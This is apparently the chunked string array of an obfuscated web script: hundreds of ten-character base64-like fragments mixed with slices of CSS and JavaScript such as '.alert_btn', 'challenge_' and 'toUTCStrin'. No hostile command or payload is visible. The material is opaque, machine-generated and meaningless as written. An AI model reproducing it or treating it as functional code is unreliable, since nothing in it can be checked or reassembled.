"OJa/KRjIo+", "Y42xm6ufCw", "zr3mw/TNxL", "UALALol74l", "jqfZ4KLQpk", "TEzz+EeOS6", "3VOy7X5gHM", "JfAAAPOLhE", "TuKc7R4dlJ", "EJVuWI85kp", "8PpfinwAcE", "FnAhNpTNtW", "iN9X5PBNcF", "XTmtz55n+4", "uGDTS", "gUYIIYTq4k", "KMy9EjM+Ge", "vcdqaxzOiG", "TD6EPo9Y7J", "Ozhr3vDLOE", "YcHx++PiDv", "a/9mvk+Znk", "F1cKU3Y21b", "7Y9Sb8xn9/", "AGD50AwKaJ", "mdYnLAUopr", "8hH3fE7iXn", "ybyiXu72xT", "ADQxwM0AMD", "OYx25KE50v", "7Mvbz/70t/", "9sJ+6FF8U9", "6YfAjdXyzi", "39KknMTH3x", "E+oW5h7lnE", "EPuJ03S2jx", "cTNcA7OWHK", "mMJHGtG0Vj", "LV/+sLYD8u", "695sP0zcS2", "Fi7tWZl8Lc", "AIAXcQ9cS9", "FkPZUjuQVf", "aJ9/IME9Rs", "XsLUJ8TNcB", "CJMpFP3MtO", "g4/IH0z6bO", "l7EeKeuDc6", "CD4oAAAAPg", "XI/zgg6M9H", "ol06m73h6M", "upTXFP3Cs+", "HvCxB5O4p7", "XslMrU13nH", "vJKZWpvuOP", "cGJeCgEAgC", "#fff;\n    ", "xtuRuMC5lh", "p79c3OC8W9", "+PxB/76N0S", "5OJe2Xn3aF", "bjPoeBnNPV", "naZAGaETpa", "3IWjmvLw+n", "OZvpQA0Mm9", "SkesGSKUQ6", "U/cKz55001", "cnnhY19Hx9", "ZkboZJk4er", "tK3M+vXxXr", "u1azTnMS9y", "BbBb2Y5oxQ", "AAIz86Pdv/", "U2xT1xb/CG", "76QaWEkKmz", "WYe4BwCwA9", "2Lw6Ie9M3x", "m1B0Y8u/z6", "rYfp87lsly", "OZhk91C50Q", "e5W9cZ7jFM", "W/Movaktcx", "ujfbDxP30p", "63FvIfIBAJ", "Xn3z4oC4N3", "2RE8r0yU3S", "+BJmZrWU5L", "cP61C5hXOc", "XbdNR9WQ7J", "IyWl3MevXx", "tlB+E9nIm7", "Li3EPkAANg", "tNp+0h8D1z", "/sdrv+sr+Q", "ZRp34NGmWW", "RbpLWZmOcK", "H5nxOw8AAB", "uKebXHi3kI", 'ill="white', "Yu6tY1jHdi", "rJa59FFw9y", "TzyiXt72RT", "L1G4yj2XCD", "uvGhBqUpJm", "UjW/hXk8+T", "AKKmK6zKWg", "JYEboZJlLd", "Cps0tl4lLA", "rgolDnDPdn", "r3P2WfW9Ht", "x8Tc0+fehI", "+ZzEPYtzdF", "7wlLsx741S", "e35GvLFVK0", "F06jr4bqa2", "2HiXnpT3Kv", "++JUmeVZ3H", "HEPd3p8/mc", "pm1x3Fveim", "PcG6NsPjxj", "HwAAwAF52Q", "OeR77/HVOd", "/jVo0QggZx", "KBP3uO0dZn", "wAgCbJe6Je", "z2XxIxsa+u", "/BYlYQuZm0", "AAK3DgAgCA", "w7ptWxtS1N", "sDP9Fht4l5", "wXw6VAABwR", "RDwCgjYcmA", "ECn03mAEeQ", "XEvMSXudW+", "AwAAJb6KfM", "cgHAADQxss", "DMOZer7rw1", "uiR3WMzH3r", "OJe0mIe6ud", "aSgPmu/6be", "JHwmFwDwEn", "4APKOD/erh", "PbK3Xo3C7R", "8kxKU3r4b3", "important;", "GATqbMHWPX", "3atZpTuJeZ", "BmVMuuXzBN", "D3zEbiHgDA", "MQvbMXG5kx", "bORuAcA0+D", "lzm80/IXZJ", "Wb/ubchdMM", "zBGIyRZQts", "wT9xJT4l73", "CRrhJWpuNc", "C6f30ugbzS", "F56XV+sTYF", "xuYXs2E4vM", "AAsBIP3wAA", "HQ4G/nEvc7", "oW+zYf4JmO", "dHxiiWMZ8x", "E08e9tr/gT", "5zzzDBQCAE", "XfAM8FFocw", "W606dpOLk2", "OYWo+zpDcA", "0Z3OcuZ/nK", "7qkvz3YS90", "CmbLb+9NVv", "DN+aR6Y+/k", "99mUasxj8r", "23yUN8ll4C", "rJ1KdNdMPu", "mP76a5KYO5", "XBBtcFszzL", "72fRNzTnaF", "T7g3A/iHjS", "mvf5r5PmYE", "ksnUpaebRc", "y2QVmZqbd4", "smLneyQl/c", "pri3+aa4V9", "wDAADW4I0H", "ZWpvuOPVCR", "IpO/u5h9Le", "T9yLEPdOHf", "AcArM3hAwC", "sTc5cC105r", "/d+/5SHf2z", "MfbyCfurbI", "XsiU1+fEsT", "cz69fFeuXu", "M1BTyGLx3D", "uaW2Ge91t/", "p6Mc0ZoaQB", "PvYmB66Fzv", "g+9mavvEfW", "tmI3EPAOCB", "inuFTXEvty", "mPe3sJ/Oe4", "8xz+W/cs7Y", "9puPmJx1TZ", "GxnmKSo2E3", "8Lf/sevCT/", "xaeCUykMW1", "xtS1NXr7Pv", "AA4IH88Hd/", "nEOYWo+zpD", "qmuNewKe7t", "IAwA0Yi3zi", "StwrbbYfJO", "YVPf/Z03oG", "NALBR4p64F", "90RMnznANJ", "knMTH3xCBu", "j35fLDA1K7", "OBBvEY+4t5", "7kU3xb3Msr", "L30ur5YmwK", "HSmrVap18n", "3Av+OMW9Jy", "i3u01xT9zL", "tgY7jdKupy", "Gbq58LBuR/", "sL9mkwEvcA", "SDRfTyzCT7", "nE6bueBTG7", "ROzmmR2Tmc", "FMGQrLbVub", "f7gsDzW4zM", "+Ye8rzTP2W", "dw+BBuUMcf", "QJu5t68cp8", "3fOB7HHkzX", "kGbGoUx9/7", "Cbuk6WSZ3D", "IZ9rqFYzJ8", "U184fadvom", "YQ95Im4p4w", "3uP8/3oxlP", "14uU7xb3Kx", "kycG6pTxeO", "NlxwAALhA3", "EAOPjgBAAD", "9KfIBAABVX", "RbvIgQQuOF", "zwG+1MrGHs", "dzwKY3cVyz", "5N84t7UTXE", "HfGZXj+x3u", "nwxzz83E3K", "Il6h1yP84I", "qszyLO444x", "QXhTJnuCfb", "iHMx0P9Ml7", "8AAGfln+gE", "I+6FXiHu+Q", "efU3l5tnNw", "ADgJMQ9cS9", "8Hi4RmxU71", "a6bfmTw6Ry", "uf+8EfmPAT", ";\n    heig", "rnFPvyTiHe", "tgqqQm3B9E", "V2fxhi1ypn", "mLatopHvy2", "5t7w3JM3id", "N+8zPFFuSs", "pofk/Cc5X8", "vcKmuLf5pr", ".49 225.49", "Ny7vZ9gu/D", "7kWIe+JeYk", "T6m1IoQQah", "yP9x/9zBVx", "P+Q7B3yi8f", "XpCY407xbI", "zuYZl8w94y", "HvjVJlaLVK", "x5Dvl6jPAv", "JewhnwrFZp", "OlnmOdyTXb", "WmxL3uzfbD", "6qZG6z+SfE", "GH+prgX3RT", "o+1fQyM9N9", "b6DtVhk6yP", "yTK5e8i9oI", "zxFxWaiTpb", "wvSjijM49A", "ASURBVHVKT", "eJeDdj37rH", "sdwZ+66yf5", "V9+s783bFP", "7ZnNEhqQnE", "4AAIDj8IIH", "4BwDcK4cgA", "DjMz6dW9D7", "Jx67eVtAER", "hL47nxC7u2", "on-padding", "e7AS+NUmPG", "WtmPicicr9", "B2fanqZmem", "zQyTI1qfTB", "zLMU1RsJup", "9Vgcdlz+Y9", "e5p7f2Hex8", "3K8WMm1ueU", "rqJO7ZFm/h", "Jd7Bb67Xte", "vjEbi0/spS", "0Gd/UntAae", "5sE0zsdyYR", "wGpkS1R2nt", "G7iqWdUz34", "XfgTR/nDBz", "edyvSlSq+0", "Wx4qx5ziN3", "3dOfosOwk7", "mtXklM7U23", "LJHUmMvX1T", "bZyPTf/Ybl", "9hddDm2NGq", "nhm/NA/M/X", "PJMqEGpVsO", "+Q+3FG0JmJ", "h8AAGzkXOQ", "5xrmDPcEFs", "wK6Je+JehL", "6mWl1Dlfb4", "e6VNtsPEvf", "O4l7ysyyM7", "AA3Kgv/3zh", "Xp99Vp3pa9", "ELPZyBx+4t", "ra/iHQ2Yeq", "1GaFfxOqQ7", "+iKfuLf2pr", "Wrfc5lcjfE", "SxzTRS7UyT", "YzdsCiphwf", "intVJ3NvnJ", "Ip7u9sU98S", "q292XFhlU9", "BCLUKcw9zz", "qs0HYWzsC5", "umnf4XJhxB", "+mf/DF2zd2", "x6MwdlexrG", "4Ex/xTE3ra", "r5hYZ7y0y+", "dMvd+OhL+6", "QEp7sY0/GN", "/NxNyrMxMN", "wAma8O5VjD", "eXZTuJeaWI", "IARUAAOj2E", "fsWIoh6SKl", "3Cnx3va43s", "VBsqnXyjQz", "zBnuCewQKa", "pr8wbwhcE5", "j8Jma9eqmC", "mOzWSdLubY", "qEGpVsOyBU", "pTu6jHl9JH", "laqyb59woj", "g-bottom: ", "8AAAAx+NFD", "Nt0wAM0Iny", "J3LNYpzmJe", "tFwRcaIDu9", "MOD4F7Zxw5", "Ee9TpS1tuf", "FAIDTEffEv", "M0JJA7iO6c", "Q4Z89yRV9q", "03rKV4ny5x", "WfdPKmLq2R", "znTn4+lXC9", "AbI+6JexEb", "E54OPGY26e", "mam16Y5TL2", "cK/Dd9brex", "pwiYm5J6pe", "QuZm0vGZpJ", "12MbEDOd", "sBX8AEA8AZ", "FjuN8o6XKW", "xr77ZeaG4d", "cGb5i/uULc", "length", "/+3//+gsVc", "5+FQBgPa/9", "zB2OtganWp", "m+Ik7unO0W", "jQ/5N84t7U", "ZKTVGYe4Zz", "c08MAnPvgz", "Pc09FYe6Vm", "+8JftrpfU7", "fn28V+7eI1", "DmHszUz8XD", "7iXnRT3Mss", "qu/ybqH8IL", "L3Xyj13WR5", "aubB3T5JjM", "width", "5x6ISPcJK3", "08M9yTiHe2", "NzdPLEQJ0y", "xfMqPiFeW+", "cUbQmYmGNm", "smMw0fKpb6", "rWNYx3YsTm", "uJdZFvfW3x", "60zb/gG2tr", "Ye54dLztFh", "8JBbxD/JOd", "JA4l7utPn8", "/VKa+L5dMn", "83i4qZ5th8", "h7CRNxT5jY", "j72v/8f/+V", "flgAAAPChe", "tucO9jxnwj", "one;\n\n    ", "5fELsktQEZ", "r1Cnk2Xy+a", "/sYIQ+hTC3", "Ruhkmfe3sK", "8W+Yh7klN5", "Yh7ZiNxDwA", "NzzeYl7Zef", "TP/V3WgDAq", "FqZlgJFZv+", "tkmfD51Bc5", "T3feHdrlJO", "cweLeQuQDA", "GHru32Gd10", "QBgDnFv4z/", "HiXsAQBsv7", "G1icmHEEIe", "p64N3jD/E1", "XUj35fLtum", "c7hHjmZMe8", "ap0S3pWpwc", "n__logo-im", "wuXEwsgJZu", "npjkRnqUGL", "ff8VJGIJmZ", "AwO59/sc/D", "TMenml5mZr", "dx7Ld+x3od", "Jmixsst94x", "p4+9SRm1Nx", "T0Vh7pWY8c", "Cm5h5L5h76", "scgMdSgx/f", "bK16cvnnLu", "4mgW+K1WJv", "7o1OiXulzf", "VeTz9amFaB", "6+UaGeYqKz", "MfN6xDozqo", "ScpkRkiVWu", "p28ipb8V6V", "hDzihYoQQo", "RShrAdUywI", "wHinq/iAwA", "56XW9ik2B6", "mZnuK9Zwyw", "zC14WY0LmC", "ncWLzGE0Es", "NYjf1Dngmu", "NCPuEfd8EP", "TMy9Gi/Z0M", "I96PlGUcOu", "h2UncU2aWn", "GRJCT2YhrZ", "n01xqkzMPd", "NX6LvBDPAY", "rt alert_b", "DM08swky4Z", "PCY4o0NSE4", "l7wt6FoJHz", "sw9zD2LMPc", "0rowTS03Vv", "1bDcjzOCzk", "wfMwLPBCbS", "QVm4k6WaYP", "0p2UCcU9yE", "nPokmrmwd0", "em61ILpTnf", "fHKDUR8s0n", "H1ZDsmtw/B", "p2+LoyZeQ7", "oerIdE1K73", "8n+YtPBOYS", "zQncS8y0uq", "M2O99E565e", "BAjP9ypZnG", "async", "ePibmnTz2J", "yWBGRmSk3M", "Ju4ZIe4BwD", "copbgWP+mY", "inu4MTyLu+", "XGvtNl+mLi", "hifKTel5ge", "KllM5023pz", "nyptmcZ+zK", "yn9bhR+k8F", "GuYspkHdam", "MbTb/hNglq", "lOhF5ROPef", "S8xPG/z0x/", "Cc4075bIBK", "+Xuoc8p1hH", "Tl8Xxsw8h3", "WzsoWHyIYR", "pss4mCmJTe", "r(--traffi", "rxE/f22lrn", "1xL7p5pri3", "XStfEqTIta", "Tr2QEW6S1m", "H6Lo+N555q", "mnkE/cqm+J", "53MS9yzWaU", "Akz/pm1l1q", "5AwAATOI18", "8lz0GUJLRh", "4bu6ElS0ro", "3IuMtDrjEP", "KpPRp0By2M", "h8AAAAGV6u", "MahU0d7K9P", "Oc7cr+ihkz", "e3Ynca9mne", "3xb3o5p7i3", "iwqBpHFPrU", "M8RcVmok6W", "4IOjPR0MaM", "CxB5O4p7FO", "E0GJh7mHuW", "MNfqZJlcL5", "8BjeRf5bm8", "PDPEXFZqJO", "UCmBE6WebS", "QQhh8CD0V5", "FiHurncQ93", "jd19nHzfyy", "iTx053jPrW", "Fk7iXn3pTk", "golDmDPdkm", "eaWI7J3FPd", "lement", "kz7xfKYXP+", "Jl8h6nrXmU", "M3UuVzG02/", "mcO4p7ZSNw", "z/YU577RMM", "Vyrk2VyvUh", "N4k1TN2fHv", "3EP4CFwoQI", "aOY+bDPRnh", "AzC3MPcswh", "8C76vZp8+L", "WmwxqF+bea", "tkaN08kyoQ", "yIQalG45IF", "bopsiHwBwV", "y6b/4nOsbG", "zWJ+/THaPe", "BbpVHH9W7k", "9bKfv4Xf86", "zEMSvjuBxL", "O+NU2VqtUg", "cW+tk7inO+", "Qut1I1v4WZ", "6jPinuGeUm", "k6LDuJe8rM", "2+s8S97O3E", "vV94SF+a9c", "MT4a552Zi7", "hYxwk7Q2G+", "XGv8szhzea", "i95AADAs8S", "VdnXgpzbxk", "QDgBi1HPnH", "cELnFI8EIe", "4sAEAQFAt8", "rhX3yzeFN0", "DNQAAcBfGI", "4VNcS+3Ke6", "3i2RCVbliP", "AQAA4ENwH/", "pr/+miTmDm", "3y0ncI+7VI", "QJu9x2prHM", "ca+++ZDIBw", "gcMcZ+5X9N", "20Qu6l3wDP", "6EQ3OvV94S", "vtlO3Asvin", "csS5himbeV", "kdSYy9fVPM", "c+eZ+ToplH", "jnzEPZ+TuB", "+a//jVo0Qg", "xhdVtMiY85", "8qOEKVkgZP", "awd7NNYa++", "7iXmliOydx", "/fSm+Jeba/", "WyaAGaGTZS", "bJRzC9y61U", "/lSjONO/DS", "M+Geaem4m5", "D71yX46Ezq", "3qsOIe7rTM", "0n7s7Rr05n", "Hf14ktEPgA", "wEBAAD28R/", "aWEkKmzS2P", "jONO/DSOFV", "JaoIzzbslM", "z3BBbIlJbx", "1ilpEfmYUE", "0tTuJeeWIr", "6S12Rinyny", "/u1zRs2Ntb", "R58vq8g2n2", "emaETpZ5fw", "Gcd4h4A1OB", "4in7iXJe6l", "oU99/bRC7q", "M4ptalvr67", "t7626Ke/XN", "gSwfoZQPTq", "Pcw91QU5l6", "zD196klMzD", "/XSyTPu2M9", "M9+neRDPBC", "GmXR5p2VuA", "VjDLs5gRss", "TWp/h3scM+", "0AWZma0Syf", "9zgurbYp74", "CS0YKpO1b5", "8Y9/br4Z8W", "fdoZ7Wssd7", "pm+Jey5XRz", "hbyGOT791F", "L3SxAHEvVl", "mBJ4JTKQxb", "6biblX4yUb", "nbiXJu4BAH", "y3eIvDWmux", "rmmWMhCS3S", "Rf/e3Kv8l3", "sZ7j3d5o8y", "e9u7r0Jkw8", "XKF4v2MmGm", "X5PE3IGszJ", "edUXp7tHJx", "h7rmZmHs1X", "fGKJYxnzHO", "zPTFkz/c7k", "aXmVm/7m3I", "KhhYm5V2de", "/N2xT36pvF", "Lo58AIAAJt", "09LnDve9//", "k3nE055+zC", "iaeYjYzTM7", "j7h3C0fe5M", "\n      str", "raL/7u77Sf", "dvmDzY29lv", "CyhkmjNCQY", "jvkkvASUYL", "xL3ElLjXvd", "J+4BAAB084", "XwtxbxsTcq", "ihokVQynVk", "uKexTk6LDu", "eIeAEAXeOM", "RnSzDiUqe+", "YRWkPu55zp", "Kgv/3zhr+u", "GnMZ55Dvpz", "z3xH3csS93", "RcyPgiTDyH", "FvrZO4pzvr", "9yrQdzz+V6", "Q8RuntkxmW", "LdtjKPp18t", "dwyAcwInSx", "PcE/cGb5i/", "ZmYezVesqG", "L5p46wc7b6", "1x4h4AsMyL", "F/46Z/f/Jt", "OHdd+0Mqau", "vYff5b1/5C", "dOy7W5YJ8G", "   <div cl", "NeH9PwVHsW", "59AEAwM58+", "1Eik6jK9To", "eES4xMfdE1", "daRlM3JOcx", "AOCQPOQAwJ", "AACA7fPiBg", "zurbsp7tU3", "utton-cont", "ZS3e1Tn0ST", "AcAbMEBBAC", "Hlzimi1yok", "DHcd6O7nOV", "NRHyzSdT32", "AhNpTNtW0c", "BwpzL82MT4", "vc7biXs9t9", "fd0p8/ncxL", "ALDwcgAAQJ", "SW8TjzuFsB", "Kc5iXuRkVZ", "i/WpsCsNq9", "uSd+0cQt9H", "LHyNwvYx+w", "fZr6PGYFnA", "AJoxt9n8E2", "t5lu/cPgQb", "q8Q9yam8PN", "R/H+k5D56q", "/5lnoQAA8I", "2YKd+BQnSz", "/AiH5l6vvC", "FPdym+Le5p", "zwQm0pi2ra", "xAgkAANyMu", "D8UEDRzmOH", "yfDgsUKL2N", "HzCmBal7gc", "krc695sP0z", "QLT8amml5m", "7e+P/Jt9/C", "k7hH3ahD3f", "nRraJeP9Nr", "6sQ9wDAICP", "fLjM0KLWT7", "6CNWFuuylq", "79aW3Ool7N", "eud8VSn//l", "YWJuZenXkp", "FOIfP+FvbT", "F2Km1SSTqU", "remove", "YpznTn4+lX", "t8SFeW+cKl", "zjr+gEAICb", "RK1DvkfpwR", "yok2UaWrKk", "maLANicvVA", "f6zzj07g8E", "P368EgjldW", "LjLQ64xD3z", "93am8PNtJ3", "4ViXu5vfZN", "fy-content", "pjtOvZARbp", "dfFACAvfPZ", "gmw/O2NjYz", "aM6xGpkR1x", "3E7tpfvJxD", "g68j1z/J0s", "/2Odw77V8x", "O4p8wsO8Or", "gs2+k0M0In", "idxz2Mm7q1", "X3q3cx//Pf", "cxMffEIF7U", "cMFM4Q4cqp", "YX6FOJ8vk8", "lPJ65duunk", "ncQ9j5m4t9", "H99dckMXcg", "f7lcLmTa3P", "wQhtFyYe5h", "d8arjZd9oM", "AQAW8LO/Hv", "n6vYdZ6ryY", "6PG6WSY0q/", "6E3NvHxNz7", "Z0MbE3MPcE", "91+p+/Njj3", "wMspAABwWM", "zkidI4gJjz", "e5p6KwtwrM", "pBuT8dljAP", "ISYVC9YMoV", "NkU5fF8bMP", "Z5f3rb/C11", "uJeZKTVGYe", "Rpdk0SzBTa", "jtWfi41vQr", "zhK1vHNDkm", "ujt+8RjN28", "Y22z+CbFLU", "iM1Eny/Rh3", "59c5i4BwDA", "ing-top: c", "z+vn79Ngm7", "9foZJjDvQ8", "WSdLubYWlB", "ZzZFPgAA4B", "lmcxD3dqbw", "iWmxL3uzfb", "cs9dlgcbXB", "H6cEXRmoqG", "h2fSTpZ5jn", "GfHxr", "yhnsfM+D72", "+oK++JUmfp", "80nnsnSdLF", "      <pat", "y9MZhqe6hy", "DAtrxRAQAA", "p9+73e97hb", "GluUBbrpJj", "3h3a5STu6c", "06KewAAwO1", "01d//Vu5f5", "/cSZmaVlaE", "sBdOo6+G6m", "8ZiHsLkQ8A", "Hjfb6SZkgV", "/1XXIJOMlo", "CWfe8P7sX5", "JO0NhvjVJk", "aWqBOGY9jH", "yGL92JCT7V", "k7iXcD4gmh", "1R3EvuinuZ", "iDbJ/AJ1zI", "E+2eQum9mj", "JOlfn4EQ7N", "+qZETpZ5v0", "HM38vrUO9z", "3AAB2xuEMA", "ubRhznBPtn", "ce0VILpJWZ", "jYu5h7okd1", "i3tWLl+88c", "emBhuvU0Nz", "+vO8VBU53E", "/7d7/D/yYc", "JDUhGKMOp2", "cZ+5X9NDJG", "NUzcvvaaIf", "IfIBAABb5o", "7p5pri3EPk", "wEA2AxxT9y", "oxZ+nL/cJ9", "xkalNpJJ9N", "FAGjwEPnEv", "yDf/Db43tt", "TLAqR5zPTF", "F2cKvOk7CM", "bn1SX7sSEm", "wCfgPPIR93", "zQdwzG4l7A", "JtbrlMXAqg", "1siYsAUyoQ", "8bE+5ENY3/", "4RA1TFpvUG", "U2YuuNRGLu", "l59s3jTm/7", "lLXJj3xqky", "6zDkmwFfgv", "ZmalBIKknT", "eI3YsxZB0k", "8vbZgt0I7Q", "9XsPs9R5MV", "JelLgXJe4B", "n8E2KXpCY4", "gFLZJKpjPr", "HojDwk53jH", "RCcAAOyAuC", "1DeIvczTns", "JREFUX7xp2", "qvWMMtE8CM", "Iuh75xD1xL", "7BAzLzWKjz", "FRlqdcYh7Z", "HcGshzIk96", "80WXQ1ujxu", "7TVe2bYp7Q", "+S1JnI1Nc/", "08ky+XxTpN", "Sx3SRC3WyT", "rNAJ8uUxCa", "Jbw1k0fn6O", "P5tnjPWLHU", "p57ExNwTgz", "asQ9n5O4Z7", "w70n2fxRx8", "rboK4t8VJ3", "gJ17738rP8", "l4CTjBZMz3", "qkzMPdvkI5", "U4R03ZVNLp", "am2649QLGe", " var(--tra", "GSYe24m5l6", "c3jGdGMuEf", "6V6cwHR8qu", "qaX/72/2Es", "vCnvJxVf/8", "dligd5ImHv", "gmudwjOtJp", "zjrPr8zdLc", "ITijHqdPrm", "+I3V0w+5kS", "nRYwjzwNBa", "zz2E1povMl", "dye3dDfzr/", "PHZvsc/qoO", "Y6c7Rn3rj5", "Fa32KfkLD0", "ifD3HMzMff", "bW457C5EPA", "xakyMfdsk4", "MXb1A+pnX/", "om5Z2Vi7u1", "vH13NtXJMo", "/y8f/Cwfj+", "m/fJx67eVt", "4pvDxD0AAG", "9s5iXu6c3R", "cW8h8gEAAH", "x3Ft+185wD", "Td0nWyTO4e", "LJFWS+dAP/", "DdOlanVIsU", "0U+4t7tq8Q", "pt3yP2kSVq", "tQEZ5p3S2S", "WzChs6mOXc", "xr7a3OCDuT", "90qb7QeJe+", "iNcapM4w48", "5m0BRcyPJj", "xSQ+9Ktlnl", "7uX22jfFvc", "x4X61kGlzy", "AAA3IO6Jex", "PulsfkZEgz", "RGwwuM7N+3", "viVJmYe7bJ", "YjYzTM7JjM", "uHYjoXACZr", "4cL9ayLS55", "nhrJo/O0cn", "JTO1Nt1x6o", "KJe0NP3N3m", "esqGNibmHu", ".alert_btn", "ctluUy/lCa", "exSmtkTNgC", "m7Yp/v9x9x", "ndL1aYxRq5", "HDeibmnpWJ", "k+u9+w3I/z", "bPrjuJedFP", "9N3AMAYE0O", "TZthF5EmHu", "x+NRJJ2wM9", "HMDUfZ0jug", "7SeIeAAA8c", "GAJsh7ol7E", "e2UjcA4D28", "erNxaZoQ4l", "552Zi7tV4y", "challenge_", "6swtSdzzQt", "m5h7mnthhP", "SLep0xe2jv", "bDC4zs37d2", "0xiJuZe2/C", "2SLmcp01/u", "ADAkXiwAeD", "8kro+QujLd", "imuJdZFvfW", "J8v0Yd03rY", "1KDH99dckM", "OeQ742njsf", "1Cpor2V6fu", "oEk/LXSNXG", "0VjXxfLjM0", "U+cVYWfaC+", "C1yp7s+puG", "fo2cH+EDfD", "cW+hk7inOy", "button-hei", "SXZhwg5I0M", "Row7b0Foe+", "C5EPAACALf", "p+7TbmHuiW", "PcAwAA4EML", "rMyU12dTnC", "Ou5t6bMPkQ", "2TdvCZPrTZ", "6GAABwMKc/", "pK58LfOeKZ", "BK7C5k3i3r", "It6nTF6msR", "Zymf4S3/yQ", "f/g//y/s0t", "1pkidt8tjm", "cw9izD3MPc", "iw21b7D26E", "aurWFKKMuY", "how3/Uv90R", "lAycbmdBIY", "5qnfokmriy", "nTegYK7VyT", "Vqb7jj1Qka", "cxr/TLFPL0", "p8Z+71vwjN", "vE4/dvC2gi", "3xb3Msri37", "cbFTuj5LD5", "6ecL3YSX/D", "Nk7inO8OTi", "+wBwAA3DNv", "fTo3+e1z0o", "73THqjbhXc", "7PtyvFjJtb", "yyGlJQGam1", "X6ZfSxPftk", "AAA8jtPIR9", "SZVkNUy/5G", "K8j1VaI2PC", "AAwKFVI5+4", "lT61Jf38fi", "M9HQxoxtFY", "Xik3e+JvIB", "cm7gEAoxwm", "NuiUywKkec", "xmRDwAAOL5", "D8/Nv/5t8D", "PYt1mpO4Fx", "gh9JriBYcQ", "5J3NOdd4d2", "+YNpn02cvs", "NPxAOQdH+5", "xfm+5zd8eo", "qw8To1tGmj", "aT+Wfj7lse", "NNs5SBkOw2", "CAbTiIAwAA", "PD/UoR0+6W", "9q1bxjRH8I", "7C5EPAACAL", "v37li3HvhH", "uTeAiblXZ6", "A3AGBDwAAd", "TpN5jhzv6K", "tugri3xUnc", "vV1VbPYt/k", "NJsmiWYqbX", "42xk+u9+w3", "n2jGoVNHey", "IcU/cS0yJe", "ywGpkS1R2n", "OyYzDZ/qFj", "RdW39xs3Av", "sDK9G3PM5i", "cGsZt6BzwT", "0LmCOxadOO", "P3ElPiXvdm", "xkx0K3fPM6", "vNwAA8Ii4J", "G42yOnMQ98", "AfGjeRz7iX", "PDpHJ08M1C", "92b7YeJeel", "CDdJa7Mxzi", "julenMB0fK", "+C77NHaM/G", "EEIIZcWfCE", "nOt/1cC/5I", "A4CTEPXEvQ", "A4BPCW98AA", "iGEEEI+8VJ", "DwCgM7yZAg", "eexLy7ufcm", "hE6WeX8Lm/", "VktUw/ZKfG", "c0WcKvPxIx", "WAwF60gClX", "5iYe3Um5t4", "toUTCStrin", "+XnEM+/Sj/", "wAcgLgn7kW", "nP+jf4SKdQ", "xyg1EfLNJ1", "+JUmZh7tsl", "+vfI987iHt", "4l73Zvth4l", "Z8Rj9/nx7b", "J9DZn+dp0n", "2JuYe5J3ZY", "xAtPxqaaXm", "2Rm/fJx67e", "6ru/8wYUzL", "AUR6YxXHNM", "PQYukExOKz", "xmAO+L8ghH", "XYbfxKeQuf", "0EilpC5mXR", "4uE+h3uv5T", "78j0daC8F3", "DbdMADNCJ8", "BNO73ErV/B", "GAFiBuCfuR", "eFPfqm50Xi", "WQaXPLZeJS", "jfKOlyljL9", "f610TZwq07", "Wj4UEzRwmO", "yJSo7ji9FZ", "pe54XVNsU9", "0QeRzMPEbt", "77jvxK6qzD", "ZOBi6vuvIB", "mdT6p8qmH6", "sx/XI3Hvri", "Fz+YNpnE6f", "E3Ovzkw0tD", "ATvjFB4APx", "iVJn+O5BAj", "T7NW3gmMJH", "Pv8ztDdgvz", "l56U9yrb3Z", "en01xqkzMP", "gJ7xZAgDAp", "c7JRvop9w7", "TYp7SeIeAA", "XbcfeKbNLZ", "0wAM0Iny1y", "/GSza0MTH3", "sp/OhM4nVZ", "bVKvU6Wt80", "a8PpviVJmY", "3jmOaljrPp", "cmMX/2N/xN", "L3PPN6xIw4", "OwqbIBwDAJ", "7wBBXOtTpb", "rVU0eyUC53", "ltzvK16T53", "A8gl/8w9/b", "PYl5PWKDwW", "1xqkz9vGmK", "0439946/+b", "nBECXDtDLB", "L0LcE/dG58", "6XOgAAA/kZ", "eaem4m5V+M", "bk/HZYwDzy", "ji9zs3X3gu", "a3Ke6Je1ni", "8xir4Z89yR", "zL7bVvinuF", "vcbZUzJAiH", "N3EX11G6Av", "V6zhlglgRu", "9Mm8uBdbFv", "AGeAyZdWNC", "csBSimuxU8", "atO5xndNyb", "WiffyDBPUb", "R6xYymGpIu", "JIASQ", "71xxbyHyAQ", "LMLcw9xzoD", "PgcLcSzPjk", "zMz6dW9D7o", "z4Z5p6bibl", "UxXxA0pnm8", "3Ivva4v1qb", "kZaa8PpviV", "YeFJv6pmAa", "dz7HQeA54l", "4p64Nzol7p", "Dw2hcwByLT", "MPc8+BwtxL", "Q74zzkDGCR", "V1b8AMHkCj", "xUzrkkymLl", "9A9Jr39Hzc", "gGAmxD3xL0", "fvEYzdvCyh", "fMRuIewGK4", "7Sbf8QdEvX", "wzJPZCEv1a", "VtMiY855nL", "8MYNAACwgR", "0KmO6zKdWY", "XNpYe22hT3", "9wAAYF8cXA", "TYca3nmKcQ", "xyAx1KDH99", "PXbv10skz7", "exLyrufcmT", "YyzmamfCwf", "U0d7K9P3ab", "MbM7ZVDMr9", "8Uzr/XLFPP", "bgVM99mUas", "/z/xVnV3EP", "HpadxD1lZt", "75vMjf9d4/", "f3gAAAD4Qw", "TtXuqtLmPe", "aCICcenoJ2", "NuReel1frE", "pAyHZbSvze", "96AgrlWJ8v", "QB8kf8bfAB", "GIJmZtJx2e", "qQ03o3EBcy", "YnLAUoprsV", "T50s07ZV0F", "l7Fus0J3Ev", "O6ry3A2xUz", "5x9Vn2vh/a", "d19dhrMpZl", "giLkyOYd8Z", "Cxr6Pjz/qm", "MSm2qdMh7H", "EvcDLxD3Hs", "PEvfEvQhxT", "r8w6515qUg", "Dd5gAQAABn", "Ji7tkmH8H0", "5LM4Y75yp1", "Vaq5rcwUwZ", "3BG14i8gEA", "8N53jf7D/W", "q30Y42xm6u", "HfGx/HpYTi", "wXffFLOwHR", "WZ7lD7h8uy", "-position-", "AOD0xD1xL0", "4eJewAAwAC", "MvToz0dDCx", "jYFPkAAADW", "kDuI4JVuSI", "uJdwEvfaOI", "ZMPIYQQ+ih", "U4jX6AM+J+", "AXBAAA4sQ9", "Zh9xL03cAw", "h/foPKYXD3", "AfHz4UAIAA", "FhNC5gjsWn", "9xYiHwAAsD", "hrVZgwE3NP", "wLcaa+cPrU", "nO6JDUhGKM", "iJe2udxD3d", "7iXmSk1RmH", "20e8HO491q", "Q73ZBdvwdS", "LfQCTGpXvC", "Yvrrr2viVH", "7wacc/nJO5", "U9wbW522Wd", "lNlYu7ZJh/", "EvcAAD4AvJ", "YOZGWmvD6b", "vue/gGxzrK", "DYsaMbUpUD", "cHAABe4iUB", "OU+miZpvOp", "U1/ohDJ9cp", 